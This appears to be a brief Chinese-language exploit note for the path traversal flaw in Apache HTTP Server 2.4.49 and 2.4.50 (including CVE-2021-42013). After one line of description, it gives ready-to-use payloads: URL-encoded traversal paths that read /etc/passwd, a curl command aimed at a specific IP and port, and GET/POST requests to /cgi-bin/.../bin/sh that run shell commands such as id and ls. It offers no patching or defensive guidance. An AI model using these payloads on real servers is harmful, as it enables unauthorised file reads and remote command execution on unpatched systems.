Apache HTTP Server 2.4.49、2.4.50版本对路径规范化所做的更改中存在一个路径穿越漏洞,攻击者可利用该漏洞读取到Web目录外的其他文件,如系统配置文件、网站源码等,甚至在特定情况下,攻击者可构造恶意请求执行命令,控制服务器。
payload:
1:get:在url后面加上
/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
/icons/.%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/etc/passwd
2:Linux :
curl -v --path-as-is 'http://123.58.224.8:57446/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd'
目录遍历:GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
远程代码执行:cve-2021-42013
bp抓包

GET /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh
或: POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh
echo;id
echo ; ls/tmp
linux:
curl --data "echo;ls /tmp" 'http://目标IP:端口/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh'